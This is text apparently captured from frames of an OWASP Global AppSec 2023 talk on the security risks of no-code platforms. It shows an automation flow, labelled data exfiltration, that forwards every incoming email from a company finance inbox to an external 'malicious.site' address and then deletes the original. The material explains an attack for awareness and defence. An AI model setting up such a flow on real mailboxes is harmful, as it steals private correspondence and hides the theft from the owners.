 OWASP 2023
GLOBAL
AppSec
DUBLIN
IRELAND
FEB 13-16
How Security, Development & Testing can work together to stop
the same recurring vulnerabilities appearing in the OWASP Top
10
OWASP 2023
GLOBAL
AppSec
TM
When a new email arrives (V3)
Folder
Inbox
Show advanced options
Send an email notification (V3)
* To
finance.external@malicious.site
* Subject
Finance email notification
* Body
Font
12
B I U
</>
From: From x
To: To x
Subject: Subject x
Body: Body x
Show advanced options
Delete email (V2)
* Message Id
Message Id x
Original Mailbox
Address
finance@company.site
Exfiltrate email thru the
platform's email account
Data exfiltration
Credential Sharing As A Service:
The Dark Side Of No Code
- Michael Bargury